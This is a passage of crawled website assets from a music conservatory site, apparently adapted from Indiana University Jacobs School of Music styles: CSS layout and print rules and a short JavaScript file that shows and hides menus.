    margin: 5px 0;
    list-style: none;
    list-style-position: outside;
    font-size:1.3em;
}

a#LivePerformances {
    background-image: url('../img/iconLivePerformances.gif');
}

a#PastPerformances {
    background-image: url('../img/iconPastPerformances.gif');
}

a#Podcasts {
    background-image: url('../img/iconPodcasts.gif');
}




#iuMusicShopLinks {
   
}

#iuMusicShopLinks a {
    background-repeat: no-repeat;
    background-position: top left;
    display: block;
    padding: 0;
    margin: 0;
}
#iuMusicShopLinks a img{
	 width: 100%;
}

#iuMusicShopLinks ul {
    padding: 0;
    margin: 0;
}

#iuMusicShopLinks ul li {
    list-style: none;
    list-style-position: outside;
    padding: 0;
    margin: 0;
}

a#ShopMarketplace {
    background-image: url('../img/ShopMarketplace.gif');
    height: 55px;
    overflow: hidden;
}

a#Audition{
    background-image: url('../img/AuditionInformation-HomePage-Button.jpg');
    height: 55px;
    overflow: hidden;
}

a#Commencement{
    background-image: url('../img/Commencement-button-homepage.jpg');
    height:55px;
    overflow:hidden;
}

a#HireMusician {
    background-image: url('../img/HireMusician.gif');
    height: 49px;
    overflow: hidden;
}


#bottomLinks {

    float: left;
    width: 30%;

    list-style: none;
    margin: 0;
    padding-bottom: 20px;
}
#bottomLinks img{
    width:100%;
}
#bottomLinks a {
    background-repeat: no-repeat;
    background-position: top left;
    text-decoration: none;
    display: block;
    padding: 0;
    margin: 0;
}

#bottomLinks dl {
    padding: 0;
    margin: 0;
}

#bottomLinks dt {
    padding: 0;
    margin: 0;
    text-indent: -9000px;
    position: absolute;
}

#bottomLinks dd {
    position: relative;
    padding: 0;
    margin: 0 0 4px 0;
}

#bottomLinks dd dfn {
    width: 130px;
    padding: 0;
    margin: 0;
    position: absolute;
    left: 133px;
    bottom: 80px;
    font-style: normal;
    font-weight: bold;
    color: #000;
    font-size: .8em;
}

#bottomLinks dd span.linkText {
    width: 130px;
    padding: 0;
    margin: 0;
    position: absolute;
    left: 133px;
    bottom: 80px;
    font-style: normal;
    font-weight: normal;
    color: #000;
    font-size: .66em;
    letter-spacing: .02em;
    line-height: 1.6em;
}

a#OperaBallet {
    background-image: url('../img/linkOperaBallet.png');
}

a#StudentLife {
    background-image: url('../img/linkStudentLife.png');
}

#newsWrapper {
    margin: 0;
    padding: 0;
    width: 70%;
  float: left;    margin-bottom: 15px;
}

#news {
    padding: 0;
    margin: 0;
    position: relative;
    overflow: hidden;
}

#news h3 {
    padding: 0;
    margin: 25px 0 5px 17px;
    color: #3F214D;
    font-weight: bold;
    font-size: 1.5em;
 
}

#news a {
    text-decoration: none;
    color: #8C110E;
    text-transform: uppercase;
}

#news a:hover {
    text-decoration: underline;
}

#news ul {
    padding: 0;
    margin: 0;
    position: relative;
}

#news li {
    padding: 10px;
    list-style: none;
    list-style-position: outside;
    font-size: .8em;
    line-height: 1.2em;
    /*text-indent: 0;*/
}
#news li::after{
    content:'';
    clear: both;
    display:block;
}
#news li img{
    border:0px;width:96px;float: left;
    margin-right: 10px;margin-top: -10px;
}
#news li#feature {
    background: transparent url('../img/newsFeatureBackground.png') top left repeat;
    font-size: 1.0em;
    vertical-align: middle;
    overflow: hidden;
}


#moreNewsLink {
    padding: 1px 3px 0 0;
    float: right;
}

#moreNewsLink a {
    text-decoration: none;
    letter-spacing: 1px;
    color: #FFF;
    font-size: 1em;
}


#homeToolkit {
    letter-spacing: 0.09em;
    
}


#toolkit {
    background: transparent url('../img/toolkitBackground.png') bottom left no-repeat;
    position: absolute;
    top: -45px;
    right: -9px;
    width: 149px;
    height: 315px;
    padding: 0;
    margin: 0;
    z-index: 1000;
}

#toolkit-short {
    background: transparent url('../img/toolkitBackground.png') bottom left no-repeat;
    position: absolute;
    top: -45px;
    right: -9px;
    width: 149px;
    height: 216px;
    padding: 0;
    margin: 0;
    z-index: 1000;
}

#toolkitContent {
    width: 131px;
    margin: 0 0 0 9px;
    position: relative;
}
#toolkitContent strong {

    position: absolute;
    top: 47px;
    right: 3px;
    font-size: 20px;
    font-weight: normal;
    color: #8C110E;
}

#toolkitSearch {
    width: 131px;
    padding: 10px;
    font-size: .9em;
}

#toolkitSearch form {
    padding: 0;
    margin: 0;
    border-style: none;
    position: relative;
    left: -2px;
}

#toolkitSearch fieldset {
    padding: 0;
    margin: 0;
    border-style: none;
}

#toolkitSearch label {
    /*font-size: .6em;*/
    font-size: 10px;
    margin: 0 10px 0 0;
}

#toolkitSearch #box {
    border: 1px solid #C0C0C0;
    width: 90px;
    height: 18px;
    
    font-weight: normal;
    color: #A79265;
    padding: 2px 0 0 4px;
    margin: 0 0 3px 0;
}

#toolkit h4 {
    /*font-size: .60em;*/
    font-size: 10px;
    color: #555;
    letter-spacing: .03em;
    text-transform: uppercase;
    margin: 10px 10px 7px 10px;
    font-weight: normal;
    position: absolute;
    top: 94px;
}

a.toolkitLargeLink {
    background-color: #E6E2D0;
    text-decoration: none;
    color: #8C110E;
    /*font-size: .5em;*/
    font-size: 11px;
    letter-spacing: -.01em;
    /*font-weight: bold;*/
    font-weight: normal;
    display: block;
    width: 121px;
    height: 23px;
    /*padding: 7px 0 7px 10px;*/
    padding: 7px 0 0 10px;
    position: relative;
}

a:hover.toolkitLargeLink {
    text-decoration: underline;
}


a.toolkitLargeLink strong {
    /*font-size: 1.2em;*/
    font-size: 20px;
    /*font-weight: bold;*/
    font-weight: normal;
    padding: 0;
    margin: 0;
 
    position: absolute;
    right: 5px;
    top: 1px;
    text-decoration: none;
}

a:hover.toolkitLargeLink strong {
    text-decoration: none;
}

ul#toolkitLinks {
    clear: left;
    width: 131px;
    border-top: 3px solid #E6E2D0;
    padding: 3px 0 0 0;
    margin: 0;
    position: relative;
    top: 27px;
}

#toolkitLinks li {
    /*font-size: .66em;
    font-weight: normal;
    letter-spacing: .03em;
    color: #8C110E;
    list-style: square;
    margin: 2px 0 0 30px;
    padding: 0;*/

    font-size: 10px;
    font-weight: normal;
    letter-spacing: 0;
    color: #8C110E;
    
    background-image:url(../img/redToolkitBullet.gif);
    background-position:0 50%;
    background-repeat:no-repeat;
    list-style-image:none;
    list-style-position:inside;
    list-style-type:none;
    margin:0 0 0 20px;
    padding:1px 0 0 10px;
}

#toolkitLinks a {
    text-decoration: none;
    color: #8C110E;
}

#toolkitLinks a:hover {
    text-decoration: underline;
}

.mediaLinks {
    text-indent: -9000px;
}

ul.mediaLinks  {
    width: 50px;
    padding: 0;
    /*margin: 0 0 -100% 10px;*/
    /*position: absolute;
    top: 0;
    left: 0;*/
    margin: 0 0 0 10px;
    float: left;
    position: relative;
    top: 27px;
}

.mediaLinks li {
    list-style-image: none;
    list-style-position: outside;
    list-style-type: none;
    margin: 0 0 10px 0;
}

.mediaLinks li a {
    width: 49px;
    height: 42px;
    display: block;
    overflow: hidden;
}


a#connect-Facebook {
    background-image: url('../img/connect-Facebook.gif');
}

a#connect-Fanfare {
    background-image: url('../img/connect-Fanfare.gif');
}

a#connect-News {
    background-image: url('../img/connect-News.gif');
}

a#connect-IUMusicLive {
    background-image: url('../img/connect-IUMusicLive.gif');
}

a#connect-YouTube {
    background-image: url('../img/connect-YouTube.gif');
}

a#connect-BoxOffice {
    background-image: url('../img/connect-BoxOffice.gif');
}



 /*****************************************
 * Jacobs School of Music Styles - Tier 2
 *****************************************/
 
#headerT2 {
    padding: 0;
    margin: 0;
    width: 900px;
    height: 118px;
    background-color: #E2D9BC;
    border-bottom: 9px solid #291432;
    position: relative;
}

#titleT2 {
    padding: 0;
    margin: 0;
    width: 900px;
    height: 75px;
    background: #E2D9BC url('../img/headerBackT2.gif') top left no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    /*text-indent: -9000px;*/
    z-index: 200;
}

#titleT2 h1 {
    display: block;
    text-indent: -9000px;
    width: 400px;
    height: 50px;
}

/*#headerT2 #navigation {
    z-index: 100;*/
    /*position: absolute;
    top: 75px;
    left: 0;
    height: 43px;*/
    /*overflow: hidden;*/
    /*border: 1px solid red;*/
/*}*/

#headerT2 #navigation li {
    height: 43px;
}

/* new for relative pos dropdowns */
#headerT2 #navigation li {
    position: absolute;
    bottom: 0px;
}
/* new for relative pos dropdowns */
#headerT2 #navigation li ul {
    position: relative !important;
    top: 43px;
}
/* new for relative pos dropdowns */
#headerT2 #navigation li ul li {
    position: relative !important;
}


#middleT2 {
    width: 900px;
    background-color: #F8F7F5;
}

#middleT2 #navigation {
    position: absolute;
    top: 75px;
    height: 43px;
}

#middleT2 h3 {
   
    font-weight: normal;
    font-size: 1.5em;
    color: #401F4E;
    background-color: #E2D9BC;
    margin: 0;
    padding: 15px;
    display: block;
}

#middleT2 p {
    margin: 15px;
    padding: 0;
}

#middleT2 #leftColumnT2 {
    float: left;
    width: 225px;
    background-color: #FFF;
}

#leftNavigation ul {
    margin: 0;
    padding: 0;
}

#leftNavigation ul li {
    list-style-image: none;
    list-style-position: inside;
    list-style-type: none;
    border-left: 7px solid #FFF;
}

#leftNavigation ul li a {
    color: #8C110E;
    font-weight: bold;
    margin: 0;
    padding: 10px;
    display: block;
    text-decoration: none;
    /*border-left: 7px solid #FFF;*/
}

#leftNavigation ul li ul li {
    border-width: 0px;
    padding: 0 0 0 10px;
}

#leftNavigation ul li ul li a {
    color: #8C110E;
    font-size: .8em;
    font-weight: normal;
    margin-top: -5px;
    display: block;
    text-decoration: none;

}


/*#leftNavigation ul li a:hover {
    color: #291432;
    background-color: #F8F5EE;
    border-left: 7px solid #8C110E;
}*/

#leftNavigation ul li.active {
    color: #291432;
    background-color: #F8F5EE;
    border-left: 7px solid #900;
}



#middleT2 #leftColumnT2 h3 {
    width: 225px;
    display: block;
    color: #FFF;
    font-weight: normal;
    background-color: #291432;
    padding: 10px 15px;
    margin: 0;
}

#middleT2 #leftColumnT2 .container {
    float: left;
    width: 225px;
    background: #D2C8A8 url('../img/leftContainerBack.gif') bottom left no-repeat;
    margin: 0;
    padding: 0;
}

#middleT2 #leftColumnT2 a.moreLink {
    width: 225px;
    display: block;
    color: #FFF;
    font-weight: bold;
    font-size: .8em;
    text-decoration: none;
    text-transform: uppercase;
    background-color: #900;
    padding: 15px 15px 10px 15px;
    margin: 0;
}

#middleT2 #sideboxesT2 {
    float: right;
    width: 215px;
    background-color: #FFF;
}


#middleT2 #content {
    color: #000;
    font-weight: 100;
    letter-spacing: .09em;
    font-size: .8em;
    background-color: #F8F7F5;
    float: left;
    /* width: 460px; */
    width: 675px;
    min-height: 400px;
    margin: 0;
    padding: 0;
}

#middleT2 #content p {
    color: #000;
    font-weight: normal;
    font-size: 1em;
    width: 515px;
}
    
#sectionHeaderT2 {
    width: 900px;
    /*height: 189px;*/
    border-bottom: 9px solid #3F214D;
    background-position: top left;
    background-repeat: no-repeat;
    padding: 0;
    margin: 0;
    position: relative;
}

#sectionHeaderT2.medium {
    height: 189px;
}

#sectionHeaderT2.small {
    height: 115px;
}

#sectionHeaderT2 #tab {
    background-image: url('../img/sectionHeaderTab.png');
    background-position: bottom right;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 86px;
}

#sectionHeaderT2 #tab h2 {
    color: #FFF;
    
    font-size: 1.3em;
    font-weight: normal;
    padding: 0;
    margin: 15px 40px 0 15px;
}

#sectionHeaderT2 #tab h2 a {
    color: #FFF;
    text-decoration: none;
}

#breadcrumb {
    background: transparent url('../img/breadcrumbsBackground.png') repeat top left;
    font-size: .6em;
    color: #000;
    padding: 2px 10px 2px 15px;
    height: 20px;
}

#breadcrumb strong {
    color: #FFF;
    font-size: 1.5em;
    font-weight: bold;
}

#breadcrumb a {
    color: #8C110E;
    text-decoration: none;
}

#column_right {
    float: right;
    background: #B7AD7D url('../img/rightBack.gif') bottom right no-repeat;
    width: 212px;
    padding: 0 0 100px 0;
    margin: 0;
}

#column_right .box {
    background-color: #FFF;
    border: 2px solid #FFF;
    width: 191px;
    padding: 0;
    margin: 10px 0 0 9px;
}

#column_right p {
    width: 160px !important;
}

#column_right .box h4 {
    color: #291432;
    padding: 0;
    margin: 12px;
}

#column_right .box h5 a {
    background-color: #7d110c;
    padding: 10px;
    margin: 10px 0;
    color: #FFF;
    text-decoration: none;
    display: block;
}

.clear {
    clear: both;
	padding:0;
	margin:0;
}

#footer #copyright {
    width: 90%;
    height: 28px;
 
    margin-bottom: 20px;
}
 #header{
	 position:relative;
 }
 .menu-area{
	position: absolute;
    width: 100%;
	bottom:0;
 }
 .menu-content{
	 
 }
 .menu a{
	text-decoration:none;
	color:#8C110E;
	font-size:0.9em;
 }
 .menu
 {
	 padding:0;
	 margin:0;
	 list-style:none;
 }
 .menu > li
 {
	 float:left;
	 padding:30px 10px 10px 10px;    
	 border-right: 3px solid #fff;
	 position:relative;
	 white-space:nowrap;
 }
 
  .menu > li:last-child{
	  border:none;
}
.menu > li>ul{
	    display: none;
    list-style: none;
padding: 0;
    margin: 0;
    position: absolute;
	background:url(../images/ret.png) no-repeat top left,url(../images/ret2.png) repeat-x top left;
    background-color: rgba(255,255,255,0.9);
    left: 0;
    top: 56px;
	z-index:9999;	 
}
 .menu > li:hover>ul{
display:block;
}
.menu > li>ul>li{
	line-height:20px;position:relative;    padding:15px 15px 7px;
}
  .menu > li>ul>li:first-child{
	   padding-top:30px
   }
.menu > li>ul>li>a:hover{
	text-decoration:underline;
}

.menu > li>ul>li>ul{
	display:none;
	        list-style: none;
    padding: 7px;
    margin: 0;
    position: absolute;
    background-color: rgba(255,255,255,0.9);
    left: 100%;
    top: 15px;
    z-index: 9999;
}
 .menu > li>ul>li:hover>ul{
display:block;
}
.menu > li>ul>li>ul>li{
	line-height:30px;
}
.menu > li>ul>li>ul>li>a:hover{
	text-decoration:underline;
}
.lanhdaos{
	overflow:hidden;
}
.tenlanhdao{
	padding:10px
}
.lanhdao a{
	color:#000;
	text-decoration:none;
}
.lanhdao{
	float:left;
	margin-right:10px;
	text-align:center
}
.noidung img {
    margin: auto;
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://hcmcons.vn/css/print.css
body_size: 299
content:
/***************************************** 
 * Author: IU Office of Creative Services
 *
 * CSS for print delivery
 *
 * The purpose of this stylesheet is to 
 * redefine the layout and formatting of 
 * the branding bar and footer for 
 * printing.
 *****************************************/


/****************************************
 * IU Branding Bar
 ****************************************/
 
#identity {
	background-color: #fff;
	color: #000;
}
#identity a {
	color: #000;
}
#identity #signature a.iu {
	background: none;
	padding: 0;
	position: static;
}
#identity #signature a.iu img {
	display: block;
}
#identity #signature form {
	display: none;
}

/****************************************
 * IU Footer
 ****************************************/

#footer {
	background-color: #fff;
}
#footer #copyright #blockiu a {
	background: none;
}
#footer #copyright #blockiu a img {
	display: block;
}
#footer #copyright p {
	color: #000;
}
#footer #copyright a {
	color: #900;
	text-decoration: underline;
}

/*********************************************
 * Design-specific selectors
 *********************************************/
a#iuMusicLiveHeader {
	text-indent: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hcmcons.vn/js/menus.js
body_size: 109
content:
// Simple functions to show and hide menus

function show_menu(id) {
   var e = document.getElementById(id);
   e.style.display = 'block';
}

function hide_menu(id) {
   var e = document.getElementById(id);
   e.style.display = 'none';
}